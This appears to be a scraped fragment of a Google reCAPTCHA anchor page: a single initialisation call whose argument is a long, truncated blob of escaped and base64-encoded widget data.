      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CvDHDhw48wrgIwqXDjiHCoClNX8OPw6jDvmLDlMKEPRbCnT1gwpXDkMODwoVdwrsoVcOHwqPDjsO/FGFNZgnCgD0Zwqs1woRVPMKpw5PDp8Oww5cYw7cJXzgVd2zCkcK7BCTDn8OtY8KcTTnCsMK7w5bDv8OlH8ORwpEIdRYbwo7DnMOcUWLCm8Okw5TCt8OIwoYaPsK2eEoONVx6PMOQasKZWsOuRjbCkQHDuMOsw4F8WSnDtMO/w4vDtxtlScONwoFAw7JFw4g1wqfCn0IyXTXDtnDDs8OITMOswpl4wqnDnMOqwpzDtMOTEHNmRG/[base64]/DjcOxw5nCq2vCvcKwBMKhwrPCqMKNZiXDgsKEwpjCmSXCimUTw63DiB8Pw6lYfz/CtsKzwoXDjEbCj3XCksKowqlfw68xw4IEwqknwrfDhzw4JMOVYsOIw7LCoit6w7Rhwp0VFMO5wrrCrxjCh8KTPsOXY8KCwqfDgknDoDFCwozClMOsw5kfwqlPw53CssOdVQDDnEVtD1TCuhfCqhDCuzxIPhLClcK0NBxfwqDCmU3DgsO7G8K/H1Nrc8O5RcKKw5vCm2HClcKQKcObw6PCqcKpw6lYKn3ClMK3w7Fuw4fDmcOXGsKvbcKawq7DhcOswp0LZMOwb8K7ecOawqwhw49iSnd7RRnChMKZF0/[base64]/DpcKsw6YUwpM9f8OFwpFBI8KfwrXCnG3DvVbCtcOPwoZOZ3knw5xmUcK3aWENwrgqDsKjwrTConxrE8KQW8K6R8KfCsO6OC7DjlTDgcKtZMKtNmt2w5BFGj3DrcKWwqAuXMK9MsK/w5zDhinCux/DhRRcBsKSEMKQwo3DlkTChypYTzjDgDo7w79Dw5U5wrHChUbDocOuEBbDl8OXwoJoOsOowoPDklDCjMKowqYFw65WccKxJMO/FMKVScKxMsObdmTCmkbCs8OLw5fCo37CkSUXw4wiHWfDh8Kzw5rDrsO4Q2XDuUHDpMKuw4zCmlpBYMKYw4h6w5/[base64]/CtS8yO8KmRcKYwrfDv2F4wq8Zw4nCucKEwqXCqABKwrdOwrNXwq7Djyxqw4o3LAgtwpssOcOIw77Ct3Upw4dnDsORwqHCusOow4nCmWl6aFYmDhvCo8KaYR7DjgM5ecO4CcKZw5Y2w5zCicKrFE4/GsKqcMKXXcOzw4dLwoLDgMOXY8KvEcOew4RqXTpuw5MhwrpuWGcFBnPCnsKKakLDusKgwozDtzjDvcK4wq3DkhwZBRQLwpbDlsOjEXYQw6BFKH4bKBbDtiImwonCoMOaPlkfa2INwqTCgQLCgTjDksK+wo7DjRwXwoZdw5wRcsOIw6jDnidswokpBWx/w5w3csKzJBDDrA85w7IvwqbCk1d/[base64]/Q8OCwrHDvh5pQMOqw5FwwozDhsOTw5xuwrBmG8O6esKYDgHClMKww4BYJ8Kuw55MwqHCrAPDhsOPDDTCmkUuTirCrsOIc8Kdw789w6DDj8ODw7/CkcKCDcOnwrVyw4jClhzCh8OgwpfDnsKywrxNwol5X19kwpsSBMOROMOxwoEzw7jCgsO4w4kTOh/CvMO/w7DCrC3DmcKpNcOEw53DtcOcw7LCgsK3w4zDiBwLBWwYOcOdRATDnTTCsXUEeF4Xb8Oww7DDuMKCV8K8w5wwC8K2OMKtwpI8wqA3TsK3w5gQworCqnI8f1Y+wofCn1nDlcKTaljCisKgwps3wr/ClC3DqDYEw6YiL8K+wrwqwrM5KW/CksK0wqkqwrrDkSzCvHF+PnHDq8OABzoswqEOwrR0SRzDoAjDucKpw4t/wqvDmR8Vw5MEwrpCAEHCicKkwo4mwoZMwq91w5FBw6F/wrsCdVEHw5zClB/DicOewoDDnll9LcK0w4/[base64]/Dv14qLRfCrMKtw7FKMMKvPSxtw5kow5wbwqDCqC8JE8OCw4vCnMKNwqPDp8K9J8KzLsOBDsO6a8O+B8KEw5bCjcO0ZMKAeVBqwpfCsMKSG8K0G8O0Sz/DsjfCoMO5wojDrcOjOgp1w6DDr8ODwoUiw4/Cm8OOwrLDjMK/AFzDlW3CiE3DogzCqcKfbnXDilpYRsOKwoA/C8OrfMOSw5Qaw4HDq1zDixYjw7HDm8OWw5dNcsOtPSg8NsOIBHLCkDzDncOYW3wbJcK8GxwQw79eUmTDl04jFFvCl8O3woQOZWPCi1TCqlDDhgU/w6V7w4fDhcKOwqHCmcKtw7HDkXTCgMKtLWLCj8OID8KBwo4dLcKCTsOIw6t2wrEAERTClxHDrHR6MMK3PDvCjRrCvio3cRMtw5MDw5IRwoUsw7zDoHLDs8KSw71RTcKDPlnCmwwIwoPDlcOaW35GbMOyRcOnem3DuMKlRi5zw7UmI8KOScKQO1hPb8Ohwo/Dol5ywrsLwo/CoFLDph3CqwQoai3CvsOyw6TDtMKeQlzDg8KqECpqGzgiwojCksKOXsOyBSLCssKyRCxPRSgpw7QXV8KgwrvCn8OBwqNmRcOGEkU6wrTDnAV3dsK/wqzCu1sEFTd+w5vDnsOHNMOBwq/CtyxVFsKbSHDDsFbCpmYhw6oMP8KtW8O6w4nCjyDDjH1JD8O7woQ8asOlwqLDv8OPwrhNMjkowq/Cr8OLQjd3RgzCgDAHS8OoLcKYAX9gw7zDoSXDiMK/[base64]/CqHfDgcO2wpDDshfDqjI+w6ElOcO1UcOlw63DljrDv0LDvDvDlghqBVgvwrwYwoPCgCozQMK3AsOYw5ZoVR4kwoszc1bDhX7Du8Oyw6jDqcK7wqgWwqVow4wVUsKXwq0kwr7DqsOew7lewq3DpsKqQMKiKsK9OcOqNC8qwrIAwqdEPMOCwqcBXAbDicKePsKJbw/ChMOkwovDlxHCt8K6w5YbwpA2wrJww57CowcQDMKNf09QOsKew4UpPRwAw4DCjj/DlmYTwrjDihTCr17CvxBAw7AWworDhUttMG7DjmXCssKnw5FGwqByHcKIwpfDgH3DsMKLw51ew5fDksOjw5fCsiDDmMKHw5Q2acOwQAPCqcOPw4dxSkkjw4RBY8O1wobCulLDgMOSw4HCsjDCv8O2X3XDqHTCth/DqCdSYMOKf8K5QsOXDcKzw6U3bsKqXhJ4w59/[base64]/[base64]/Ci8Kjwo/CmMKbwqJ0IcKOaMKlwpLDssKxw5d5w5HDjAvCpcKuwocJS2FrBxAFwq/CqsKEU8OsccKDFzTCiw3CgsKow5xWwrddBcKvdzsxwrrCusKBXSsZTSjDlsKwMEnChFZXYMOWJMKvRxYbwprDh8OrwqfDhBRfBsOAwp/[base64]/CrDfCnsKzewTDpUoFUQ8QS8KkacOjVTTDvQx9w7gCFhDDmMOsw7XCp8OhfF0Yw7XCrEtAbnTDusOlwpjDtMOcw5jDhcOWwqPDvcOew4ZyfWjDqsKcMWV/E8K9w6Zdw6jDu8O2wqbDrVvDi8Kmw63CpsKBwokgd8KJM2zClcKsJcKkHMOzwq/Dj1Bpw5J2wrcWC8KDVhrCksKmw7LCoyDDlsOxwrPDg8OoEBp2w4bDo8K+w6vDlVsHwrtVWcKrwr0mMsKFw5Vowp5CBHZeUAPCjDZdOWpiw449wpPDgsKiw5bDqzVzw4hWwqIOYVomwpXCj8O/ZcOnAsKDa8OqKTEyw5slwozDvHzCjnrCmTdjPMOCwooqEcOpw7Upw7/DqWrCu3oLwrbCgsK2w67CqMKJUsOpwqPCkcKPw61DPMKvbmgpw5bCqcO5wqDDgUg1HjUDIsKoAU7DlcKIXgfDmMK0w7PDnsKnw5/CocO1RMOqw7bDksOPQ8KadsKGwq80LFDDvGtTbcO7wrzDpsKTBMO3fcO7wr44Sl/Duh3DhzheLCN0bmBRIl0Rwqc2wqAMwqXChsOkKcKTw4zColgzQi49AsKXLiTDu8O2w4LDgsKUTyXChMO4JlLDmsKmIynDn3hPw5nCoEkNw6nDrm8bDC/[base64]/Dp8K2w4fDqC3DtsOWwpUDwr/Do3XDvsKZPQJ+w6jDpGjCvsO1JMKSOsK3Ox3DqFpzR8OJUcOnDUvDo8Oxw49wHEHDs0ILfsKZw7TCmcKWH8OiHMOTM8Ktw7LCsk7DvjLDhMKvasO6wrp4wobDvzFmb27DgBbCuw18V1Vrwr/[base64]/ChcKyw7orwpzCgGYuLVEPwoYaw4zDnAbCiEFawp3CkC9pJ37DvW5EwoDCgSrCn8OFbnomP8Kiw6vCicKbw5kGFsKiw47CmynClXjDoxobw750dXJ5w5o7w7EZwocdGMKMNibDlcOSBxfDpHzDqx3CocOqFy0/[base64]/[base64]/Doy/DicOOeSTDkyPDoMK6UsKewrzDpcOxw4Naw6dYw6Umw5dSwp3DmUYVw4LDrsO/Mn5rw7Zswos9w7BqwpAPJcO5wprClSUDAcKPL8KIw63Dp8KJYFPDvnrCr8O/M8OdVlvCgsOhwrTDqMO8XHnCpW8Rw6cow5XDhAZ3wrxsGBjDicKyX8OSwq7CoWcewqoveCHDjA3Dp1AFEsOuNiPDnCXDjH/DqMKib8KEXEfDmsOoJ3k4SsKZKEXCosK/FcOsQ8OIw7ZeLCnDosK7LMO0VcOZwpLDv8KqwqLDlDfDhEQHOMKwe13DqMO/[base64]/HlfDksKVwprDlcOoTcO/N8O2IFrDonbCp1DChsKhG2fCucODOWwiwpPDrDfCpcKRwpvCn2/CsiZ+wpwFZ8KZXUsBw5wkBCTCnsKCw75gw5YSIi7DrAVbwq02wr7DgHDDpMKiw5gCdgfDuSvDusO/NMK+wqdvw40iZMOrw5HCmA3DrRDDv8KLO8OmbynDkBUwCMOpFTYQw77CmMO3ex/Dk8K0woBzQhPCtsKow4DDhcKnw6ZsGwvDjU3CjMKDBBN2G8OTMcKyw6jCgsKSHAg6w5xawpHDm8OjRsOpAMO4wpF9Ty/CrD8wfcOnwpJNw5nDj8K0b8KJwqbDrSobXmXCn8KIw7vCt2HDrcO+YMKZGMOYQTHDkcOswoTDisOEwrfDhsKcBCLDhwpgwpcKa8OlOMOjFl/[base64]/CtcKjCcO8w73CviDDtsKvw53DoDx6w4Rcw57CqMOFw67CiTAIVgzDumDDoMKQCMKCMQtga1ctVMK8w5ROwrvDvW4tw45WwpsSBER9w6EXGgTDgF/DmxhDw6lUw7nCg8KIe8K8Uz0bwqLCg8ONHQJJw7wPw7RRIzrDtMOrw6IXWMKlwojDgCNVGsOEwq7CpUxTwrlMKsOgW3nColjCh8Oqw7Zlw63DvcKgwoLDpMKcS3HDgMOPwoA7NsOhw6/DkXgPwr8LO1oMwrdew6vDrMKpbjMaw5Vyw7rDrcKwAMKMw7Baw5YEIcKRwqIGwr3DgwVACDxtw5kXw7vDu8KlwoPCl2N6wo1Mw5vComnDmsOCwpA8d8OODxbCp3YvUHTDuMOaCsOxw5MlemfCkQ44fcOpw5PCoMKuw5vCpMKXwqPChcOvBg/[base64]/DqWjCgWnDvsOkwofDmSkNwqxKX8Ouw4/DocOpwrHDsW0ww51Yw7zDv8KHE0YFwq/Du8Ocwp/Ctz3Ck8OHDwt/wodfSAozw6XDhhA6w4Zlw5RAeMOicHwfwpxPb8O4w7oQCsKIwoHDusKewqBEw5zDi8OrfsKewpDDncO/OcOQasKjw5xSwrvDiDhHPxDChB4vMQHDssK9wr7DmMOfwqjCrsOZwpjCjwpnw7XDp8K1w6PCtB1LNcKIVhRVf2TDmm/[base64]/[base64]/DhcOTwqnDrMOow6DCtsKBwrvDkg/DqFPDqMK3wolRJ8O2wpg0bV3CiDVeZD3DmcKcSsOPFcOhw4TDpQteQMKdJEfDl8KSYMKnwqlPwoIhwrJfEsOawqRdTsKaYD1rw652w5HComTCm1owK0rCoU7DmQhnw7k6wpzCj3s0w7PDpMKnwqYoFl/DoWPDkMOtLWHDn8OwwqtMa8OAwpjCnhs+w7UxwoDCg8OQwo4Lw4tOAVDClzJ+w7t+wrDDscOqBWXCnUEwEHzCj8O9wrIXw7/CpybDlMOfw7PCm8KdLFI3wrZRw7E5QcOZWsKpwpDChcOtwqbDrMOmw40uS2jDrFFxLElkw6llJ8KHwqdawq5Mwp3CoMKrb8OlPwPCnELDqGnCjsOSbWU+w5HCmsOLemDDnAMZwqjCmMKgw77CrHlJwr42Im/Cp8OtwolRw7xQwpwVw7HDnhvDhMO9QArDpmomJjjDqsO1w5fChMOFc01QwofDt8O/wpA9w5Ydw4EEGB/DoxbDk8KCwovClcODw6YUwqvCv03ChFNcw6PCrMOWC01lwoM7w5LCuD1UVMOsDsOFE8OiZsOWwpfDjGLDkcORw7TDn1UyD8O8ecO3PjDDjRsgOMKLDcKCw6bDhVgnAwzCl8K/wrLDicKCwqs8Al/DoyXCgXcBHkpDwrVSBMOdwrbDtMO9wqDCucOLw73ClsKZLMOUw4IeN8K/DAYfVW3DusOPw4YMwrYcwrMBUsOswoDDvzVIwr4ITllyw6dkwpdAWcKHRMKRw4PCi8Kew5ZTw4TDncOCwo7DtsKEEDfDkCvDgDwFbh5+DGnCu8OrTsODXsKqE8K/[base64]/[base64]/wqlPV8KTUMKyworCscO2wphBwogFPMKlwqbCqMOkLsKjwqo9PMK2wrhIZx3Dv2/DtsOKb8KoXsOewrTDnzsGXMOQT8OYwotbw7NYw4B0w5t7DsOHc23Chn87w4MdB2B/C2TCp8KmwpwcRcKRw6LDucO4wpJdfxVTKMKmw45Gw4RGMRVZZFzDgcKYAm/[base64]/ClVZNX8KTwqEyNxHCpwA+MDY/axbDt8KTw4zCiU3ChsK0w6U9w6kYw6QGLMORw7UEw4Iaw6vDvkJcA8KJw4UAw4sMwqnCrlUIF1DCjcOeb3E9w77CpsOxwr/CtGLCs8KVEWEHHV4twrkRwrnDpQ3CiUxiwrZJRHzCn8KySMOpZsK8wofDocKUworCgCbCh2ZIw5vCmcKMwrV9OsK+CELDtMOaFXvCpihAw6cJwowSAVDCoE1MwrnDrcK8woVow6R/w7/Ch31Df8OKwoAOwo1ywpAeT3HCgU7DmXpiw5/[base64]/P8KLw5Z2w4djwoAGw6RJw4NEwqoUCGNuJMK2wpoLw7nCgw4cHANHw4nCrkZnw4Fmw4A2wp3CrMOSwrDCvx98w4YzfsKxMsOUZMKAWcK8bm3CgVVHXER0wpfCoMO0ecOVcVTDr8KxGsOwwqhZwrHClVvCucORwqfDrRvCn8KEwp/[base64]/CpsOnw4TCskJOFXnCg8OzScOdwoZ4McKHw5bDtcKwwp3CtMKBwofCthbCoMO9eMKZPMK6ZsOYwogNOcKIwo4/w7Zyw54UcmXDhMOMdcOdDRfDicKPw7vCuVo9wr84NXACwrTChT7CoMKAw7M3wqFEOU3CicOOZcOxdDccOsOXw6XCl2DDgUnCgMKMb8KVw5phw4zDvgc4w78gw7TDv8O/MT45w5gTScKUAcK7MScfw6fDpMOaPCcpwqLCiXYEw6R0CMKCwogFwrluwrRIPcKCw5Uqw4Q5URYiSMOswogHwrrCt2wRTmnDiSV6wqHDuMO3w441woHDuWNsDMO0DMK4DGMVwqQywo/ClcOuOcOjwrMRw4QORMK+w5wlWBp/YsKhIcKJw7XDuMORK8OVYFrDjVJdNScAdDhqwrnCjcOCEMKkF8Ofw7TDiQ7Col/Cnlllwo8/w5bDjjwLZDs/SMO+U0Z7wovCvHXCicKBw59Vwp3CtcKRw6DCjcKyw4l9wqLCjHJBw6TDncKnw6jCnMO3w6TDtxgGwoF1wpXDu8OIwp/CiUbCkcOfw5dCPwomMnbDgnBLczPDt0PDhBBjW8OGwqnDsErCpV9iHMOHw4MJIMKQB0DCkMKhwqBvAcOnJErCgcO2wrrChsOwwpDCk0jCqAgfciMCw5TDlcOqPsK/bEhdA8OCw4hZw4bCrMO7wr/DrcOiwqnDtcKWAn/[base64]/[base64]/DnBLCrj99wphrXxQ+w78Ow6rDpcKZQDfCs0bDvsOYIArDnwTDncK9w65gwqHCosKxMG3Dq1M/airDt8OCwpTDoMOJwoZkVcOlR8KIwr1iDBAaYsOvwrIPw4MVOXQmGBZNc8K8w70VfykmUHbCgMOILMOgwofDtm/DoMKlHWLDrgjDilMEacOnw71QwqnCscKdw59xw6hxwrc7HWtiD0MTb1/CoMOnNcKIB2llLcKhwoNiWsKowow/WcORB3tAwrpJD8O0worCpMOqWkt4woxHw6LCghbCscKLw4FuYBPCucK9w5zCuC1tFcK+wq/[base64]/[base64]/w6ZHQUPCkhsDTTvDnsKvw48oZ8OywqUIw4jDlynCu3MFw6/CtcOuwp8ew4kUAsO4wpUPKW1VHcKLVU/[base64]/Ck8KNKWsaw4htBMOHwqnCpFUZasOEWsO7fsO7wpzCkcOMw53Dnn8oZ8K4NsOhYFkTwoDCh8O4dsKDasK7PmAiw63DqTdtNVUBwqrClU/[base64]/Dg8OiXcOmfsOtwr8xLcKtwpd9w6tzwrtQwph5eMOOwoTChGLCgcKfRzQ8D8OEw5XDsRNQw4AybcKsQcOiJAjDgmNifxDClnAwwpURIMOpUMKLw6rDsi7DhiTCocO4ccO9wo7DplLCin/Ds0vCqxYZL8K6woHCqhMpwodZw4rCp1F/E1Y5R14FwqnCoB3DlcKFCUzCn8OqGylCwqN7wqZzwo9kw67Dt1ETw5/[base64]/CugHCozYcdVI1w5lkJGXCpsKaw5VubW9NZVUFwrcUw4sQA8KMOT99wpY2w6ZKcSPDosOjwr0/w5/[base64]/DucOdI8OyHsOpKGzDi3gyw6DCmcOxPWXDsk7CoikUw7XCvyMxYMOne8O/wqHCigARwpLDjUjDrGfCoHrDllXCpAXDt8KTwo5XZMKxZXXDmDPCpcKlccOyVGDDn0zCvHfDm3XCncOtCQZzw7JxwqHDv8Ojw4zDhGHCq8OVw4/[base64]/CtTrDmsOqwo5ZD8O8Kno1EcOKLQLDlHF8ccKmMsKFwpJIJMOmwqXCphsjDnkew7AJworDlMOLwrPDvcK9RyV0SMKCw5wkwpzCrnNjZcKrwrbCnsOROw18OMOjw6NYwq/[base64]/VT8+HcKcw5FGNCXCs8KCe8KVTsKWwrDCqcOtwopWbMKwNcOCYGkXX8O6ecOFJ8Kyw65GOsOTwpHDicOZVXTDklLDjMKJC8KVwpEsw5HDlsO4w4HCjsK3CGrDlcOnGGjDrMKpw4fCk8KBQ27CtcKicMK6wr4QwqfCn8OgRBjCqH17Z8Kfw5zCmQLCpmtWa3/DnsO3RX7CjX3CiMOuVjoyCVDDoBLCj8KbRBXDs0zDqsOwUsKGw687w6/DicOwwq5lw5HDqzwewpPCljbDtxHDvcKFwpwcLTfDqsK/w5fCv0jDpMOlGMKAwrIGfsKbRUXCmsOXwrDDtnLCgBl0wps8FE0nQHcLwr0KwpfCk2t6N8KZw6onQsKkw6fDlcO9w6XDi19Xwoh7wrZQw6ptTmTDmhgNPcKCwqnDh0nDtRVhNmXCiMOVMMOew6/DrWvDt1xsw58VworDiQfDqlrDgMOrCMKlw4lvOBnDjsO3SMOeMcK7dcO4D8KrP8Klwr7CmFl9wpBxbkt4wpUVwpxBEUd/JsOJB8K3w4vDlsKUElTCrz5qIxzDgFLDrU3CisKAOcK1ZknDhV0ZbsKDwo/DjMKew7kVV1hmwo0xViTCi0Y2wp9Vw5FVwqXCrlHDgcOfw4fDuwfDp3lqwrTDjMKcUcOxFiLDncKjw71qwpXChjM8X8KLQsKqwrcwwq0Ww6YxXMK2RmhMwrvDicKcwrfDjU/Dj8OlwosKw7FheGMXw703OmsZTsKDwqnChzHDocKsX8O8wqRZw7fDryZCwqXDqsKBwp9ECsOnQsKrwqV+w47DiMOzFMKZLS4iw6Iqw5HCs8OzP8OGwrfChsK7wpfCpwYFJMK+w6cFSQo4wr7CrznDuyfCo8KXTEDCnALCosK6Bh1MZVojQsKFw7BVw79gHi/[base64]/a8Kzw6TDpcOMwqFNQsOPwpTDvTBmTMK0wrXClUrCqcOXfFV1VMOhBMK/w5NxJMKJwrksXnInw7UxwoEIw4HCiR/Dg8KZOCh4wosCw6kGwocGwrtqOcKxFsK7S8OdwoYvw5Q/wpfCpGF2wodmw7TCtCnCiTsHUilLw61MHcK6wpXCu8OiwprDgMK7w7A6woJJw71ww5Yyw6nCjVrClMKpK8K2fE5idcKewqliT8K6DQdcasKWbxnCjT8ywqRoYsKIBkPCvQPCgsK6AcOhw4PDqlLDqy/CmiEkMcOtw6rCh0Z9bF7ChsKJHMO0w6Eyw4klw7/CgMKsTWFdI1d6K8KmA8ObOsOGTsOmThFRETNAwokeIcKmfMKIKcOcwprDmMOCw5MBwonCmRAWw6g4w4HCk8KuasKnHlt4wqjClRoOWXJMfiAVw6lncMODw6HDmzvDmmzDvmMLNMOJC8KJw77ClsKVRAvDg8K6fGDDpcO/FsOWSg42PcKUwqDDgsK0wqbCjk/[base64]/Dq8O4wojDqsKJw6vCi2PDhMKAw4fDlMOyw4tWfkfDsUgsw6vDmcKLFsOMwqPCsRzCoHoKwoMuwpttZsOewonCgMO2bjRveSfDgjFww6nDvcKgw5hMaWbDqmIJw7RIaMOuwrLCm2kbw4VwYsOMwo41woEqTyhEwrQWCz8lDT/[base64]/Csj9WbitaMVhmbMOHIsOffsKmwpzDrcKpbsOTw5daw5R2w7MqMCjCtBM8Tg/Clg7CmcKJw7bChF1PRcKow7/[base64]/[base64]/w73CssOPwoDDtsK5w7LCr8OuN8KgaSLCqGjDocO1w7bCl8OYw5XChsKjUsOnw55yfXdKGl/Dr8OJEsOPwqtXw7cFw6XDrMKsw4I8wp/[base64]/w7XChxg7UUrDj8OjwpN/wpt8I8KAG0TCv8KkwoTDq0AUX3jChsK6w5ZwT2/Dq8O5w7pFw77DhsOAImV7S8Kew7dawprDtsOXfcKgw7rCusKSw65GZX5ww4DCiijCnsKAwqfCosKmBsOhwqrCtW5/w57CsCUFwpnCk0QZwq8fw53Dg3Epwqgyw43ClsOFcBzDrwTCrR7CsQ84w5PDj0fDjDHDh37Ct8KRw6XCo1IVUsOJwrPDmAhUwo7DthzCuAHDrMKvIMKnPGvCkMOvw5bDqE/DiBwpw4BEwrjDscKQKcKPQMO0SMOAwq1Yw75lwpkiw7Izw4XDiEbDlsK4wpnDiMKIw7LDpMOdwo9nJS3DrFlww6sDNcKFwpdgV8OiQz5UwrIjwp9ywoTDunrDmVbDuV7Dvkgschl/E8KRczbCv8K/wrtiAsO+LsO1w4DCvErCmsOgV8Odw4Exw4AkOysTw48PwoE3P8ORSsOiTVZLw5jDpMOawqTCmsOKJ8Oaw5DDvMOEbsKWLEzDkinDkVPCiS7DtcO/wozDjcOPw6/CuXpDeQx0cMKaw47CqhBawqdlSSnDlh7Dl8O9wonCjjDDmXDCrsKOw5nDssKrw4rDgTk5DMOgSMKpQAXDjg3Cv3nDgMOMbgzCnzlHwpoCw5bCjcKLKm4Dwr8Yw4/DgVDDn1TDpxjDn8OkRAvCkG4vH2QJw7Fow7LCp8OvYDxzw6wYTXsKagoRNX/DjsO+wrfDu3bDk09WHVVawqbDoVjDmTrCrsKBBkfDlsKhTAvCgMKlazgNAmtwGF4/[base64]/[base64]/wolCNMOUwovCjMKTK8OVwrZpST3Din8Kw7zCoxnDrcOdFsOKNR5Tw4bCnHlgwp06ZcOzO0HCuMKPw4UPwrXCqcKycMO1w54aFMKjesKsw58qw5ABw7jCr8O8w7t/w6rCssKfw7XDgMKGR8Oow6QQEg9NUsK/QlLCiFnCkzzDocKvfWkPwqsnw40Dw6/CqQZBw7fCnMKtwq0FOsO+wr/[base64]/Dk1nDpcOXw73CsGoRw5fCoGDDtcOnw5FQScOXGsORw7bClUQIEcOBw4UADMOXw61PwptuAWBwwobCosOpwrERfcO6w5nCmwh8RMOgw4V8LcKUwpluGsOlwpnDkDbClMOkb8KKMFPDv2MnwqnClBzDqmgswqJfdgkxbABewoVDWgMrw53DrTIPJsOAGMOkAzsBby/Dp8K4w7t9wo/[base64]/DhMKgwo1fGSJ4PG8CXHzCtUTCksOFwohDw7xJLcOgwqZvYBxYw4Uiw7DDtMKrwoZONHjCpcKeLsOEKcKEw5DCgsO7NR/[base64]/w4t1wpTDtcKgw57Cuk3Dn8O4XQdQKkRFwplYwrxIXcOGw6TDlHkdNg/[base64]/[base64]/DmBbDmx86w5PCoGF/w5PCiCVKw5XDrDYAUxYbJ1DCrsOHLT9sVMKhXhEowqALHAYaG1V7FCFmw4jDlsK6w5nDqHPDpgxmwrs8wonCvlHCpMOmw5IxATZIJsODw6XDhX5zw4HCm8KqSBXDqsO5BcKUwocCwpHDhEZEUTkGIFnDk2xnEcOPwqMfw7QywqBJwq/DtsOvwphrSn0OGMK8w64VbsOAUcOYClzDmmofwpfCtWjDncKpdmjDu8O7wqrCq0E1wrLDnsOASsOCwqPCpRIKJVbCp8OPw7fDoMKyZzMPOw82Y8Kxw6zCr8Kmw5/[base64]/w4sRw5DDhAjDkk1nw5TDvxgHw5fDlyo6L8OJwpQBw5fDrcKfwp/CtcKIPsKpw5HDv0Jcw6xSw4o/[base64]/CusOvw7/CssKjUcOoYcKZeE5awo9Wwo/[base64]/[base64]/CkA0SPsOpFQPDmFgYw53Ct8O5YMO7wqbDjyrDh8KrwoBYA8Oiw7bDlsOpensRa8KXw4PCo3gCQ2dpw5LCk8K1w40QXQ7CsMK2wrnDi8K3wqzDmQAHw6lEw6PDnhPDusOtYXFTL28dw5ZlU8Kpw5laRW3DocK0wqrDlHYHOsKvHsKtw5AIw4M0KsK/GR3DhgM3UcKew5ZCwrlCRWFMwpkcc33CojHDh8Kww7BhNsKfWWnDpMOuw43CkkHClcOfw4PCq8ObWsOgBWvClcK7wrzCrAAdfV/DoDPDjS3CoMOlRkdVAsOLGsOUHkgKOiA0w5BNSyXCpUwsAUN/esKPbCTCjsKewrrDgDFEAcOQT3vDvjHDtsKKDkt3wo9taV/Ctn0ww7PDtx3DjsKLUCrCpsOZw6M4EcKsHsOsfzHCqzlUw5nDjAXCo8Okw6jDr8KnNGduwpBVw6kUI8KFK8OawovCuiFpw7/Dri1hw4HDmmLChHkgwp1cfsKMacKKw75jJR/DtG0RKsKlW1rCjcKSw48cwqhpw5obwqnDqMK8w5zCmXvDu39KAsOYE05MZG7Dp0t9wpvCqDPCh8OfGSQHw5IeJVkCwoXCgsO3BXzCkkopTMOuNcK5A8KMa8K4wr9wwrXChgs4Ek7DpkPDmHjCqmVnccKMw4RbE8O7Jl9Owr/DjMK/H3llbsOFBMKuwpHCtSHCmV8cME1VwqXCt3PCo2LCknhZLztwwrbDpmnDlMKHw5hrw5AgfVNQwqkMLlBvLMOtwogjw4c9w4NbwqLDjMKLw4nDkjTDlQ/[base64]/w4fCt8OLwr5pw7/DisOUe3USe8OGc8Oiwo9JQcKmw7gIFjsYw43CgGgcdcODV8KbJMOSwo0idsK0w4zCgRURPT8oWMOnJMK8w7wmH2LDmnU6CMONwrzDhl3DuiZRw5zDjSHCvMK7wrXDoSoNA0tFJ8KFwoNXPMOQwqrDpsKlwoDCjCwhw5ZTTndYIMOgw5jCn2A1dcKewr/CiWZlEUbCkCoYZsO/[base64]/[base64]/w6jDgcKJw6DCtMOUwoIIw6bDkcOmwpRYXcKjw5/Dv8OFw7LCjVAgw5XCmcKATMOYPsKcw5HDmsOebsOZXwgDSjLDnB41w441w5vDhXXCvWjCr8OUw6vCvx7DhcOOUQPDlRVCw7AANMOTF3/DpVvCs3JJBMOEFTjCqhdpw4DCklg5w5HCpwfDuFVzw55YfgYHwrIawqAlcC7DtVo9eMOfw5kmwrHDusKlWMO8ZsOTw4/[base64]/DrR5OL21ow59lYcKQe1zDgnXDlg5MbXjCn8KFwq9ldSjCllPCimDDj8OhZsK9VMOrwoRBCsKEbcKlw5cJwpnDoRFTwroaNcO6wp3CgcOSWsO8WsOpexbDtcOMGMObw6s+wohaIT5CfMKowrfDuW7DqGLCjFPDtMOLw7R5wpJowpDDtUF/FkJ3w6lLKRPCrgRDTQfCm0nDsmtJWEAxH13ClcKpIMKFUMOrw4fCrhjDjcKCWsOuw7pOP8ORUEnCoMKGBXp/H8OuIG/[base64]/w6NJT8Ozw4zDn8KJw7w5YcONC3PDijXDg8ObwojDjnfCjEfDlcKrw5HCum/DjjLDlgnDgsKZwp/Cs8OhHMKIwr0HPMOufMKQAcO+A8K2w7sXw4I5w7LDlsKowrhLDcKiw4TDtjliR8KKw6F4wqsHw4V5w5xfTMKRIsOrB8OLAzkITgVdViDDrgTDv8KbKsOgwrReSw81B8O3wp/DuhLDt2hKDsO5w5jDgMO4w4jDicOYGcOAw6PCsHvCmMOVw7PDk28BIsO0w5RtwoQkwo5Owr0xwr91woVqW3FjXsKkW8Kdw4dgT8KLwoHCq8K/w4XDu8OgHcKeYDzDpsKeewNDM8OeVmHDsMKrTMOoGAhcKsOTG1FQwr7DuRsjTMKvw5xow6HCusKhwpbCtsKYw6nCizPCoQbCtsKZJQgZZQgMwqzCmWrDlVzDtB3CkMKzwoUDwroIwpMMWFENVw7CjAd3wosVwptww7/[base64]/wqDChMO7Y8Klw4JVw45lw5zCpH0lBX/CgT3CvsO8w67Co2bDik1rYV0dT8KJwqtnw57DvMKRwpnConXCjxVXwo4/XcKUwoPDrcKRwpHCsD88wrNZF8Ksw7TCvMK4XSM3w5ood8OqfMKCwqkGXDDDhWMYw7TClMKAYnUSaXXCuMK4MMO8w5DDv8KoIsKcw6wQEMOkUTrDl2zDr8ORaMOvw5jDhsKkwo1rTgkVw6ZcVR3DjsO5w4k/LSXDgArCrsOnwqtTQSknw6vCuEUCwro+Kw3Ck8OOw6LCml4Swr44wrfDuSzCqQBgw57CmzHDgsK7w78bTcOvwqjDhGTDk0DDiMKiwqYHUUcFw7Q/w7QIfcKhWsO